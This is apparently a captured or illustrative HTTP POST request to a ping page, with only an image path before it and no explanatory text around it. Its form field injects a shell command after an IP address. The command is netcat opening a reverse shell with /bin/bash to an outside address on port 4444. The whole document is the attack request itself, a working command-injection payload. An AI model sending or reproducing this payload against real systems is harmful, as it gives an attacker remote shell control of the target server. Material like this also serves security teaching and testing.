 1 POST /ping.php HTTP/1.1
2 Host: www.example.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://www.example.org
10 Connection: close
11 Referer: http://www.example.org/ping.php
12 Upgrade-Insecure-Requests: 1
13
14 host=127.0.0.1%3B+nc+-e+%2Fbin%2Fbash+46.101.187.48+4444